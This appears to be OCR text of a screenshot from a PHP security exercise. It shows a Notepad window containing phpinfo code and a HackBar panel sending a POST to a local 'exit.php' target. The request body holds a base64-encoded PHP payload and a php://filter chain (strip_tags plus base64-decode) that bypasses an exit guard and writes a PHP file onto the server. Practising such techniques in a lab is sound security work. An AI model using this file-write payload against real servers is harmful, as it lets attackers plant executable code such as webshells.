 文件(F) 编辑(E) 格式(O) 查看(V)
帮助(H)
<?php phpinfo(); ?>
元
网络 性能 内存 HackBar
1 2
Windows (CRLF) UTF-8
LOAD SQLI XSS LFI SSTI SHEL
URL
http://127.0.0.1:802/exit.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
txt=PD9waHAgcGhwaW5mbygpOyA/Pg==&filename=php://filter/write=string.strip_tags|convert.base64-
decode/resource=write.php